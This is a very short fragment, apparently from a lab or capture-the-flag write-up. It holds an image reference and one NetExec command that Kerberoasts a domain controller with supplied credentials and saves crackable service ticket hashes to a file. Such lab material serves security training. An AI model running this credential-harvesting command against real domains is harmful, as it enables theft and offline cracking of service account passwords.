 nxc ldap dc01.hacksmarter.local -u 'faraday' -p 'hacksmarter123' --kerberoasting kerberoastable.txt --kdcHost 10.0.28.240